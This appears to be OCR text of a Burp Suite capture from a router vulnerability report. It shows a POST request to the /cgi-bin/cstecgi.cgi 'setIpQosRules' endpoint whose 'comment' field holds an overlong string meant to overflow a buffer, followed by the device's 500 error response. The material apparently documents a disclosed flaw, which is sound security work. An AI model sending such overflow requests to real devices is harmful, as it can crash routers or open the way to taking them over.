 Send Cancel < > Targ
Request
Raw Params Headers Hex
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 363
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer:
http://192.168.0.1/firewall/qos.asp?timestamp=1649994888415
13 Cookie: SESSION_ID=2:1588588113:2
14
15 {"topicurl":"setting/setIpQosRules","ipStart":"192.168.0.22",
"ipEnd":"192.168.0.22","upBandwidth":"2222","dwBandwidth":
"2222","comment":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbb"}
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Mon, 04 May 2020 10:32:21 GMT
6 Server: lighttpd/1.4.20
7
8 <?xml version="1.0" encoding="iso-8859-1"?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
12 <head>
13 <title>500 - Internal Server Error</title>
14 </head>
15 <body>
16 <h1>500 - Internal Server Error</h1>
17 </body>
18 </html>
19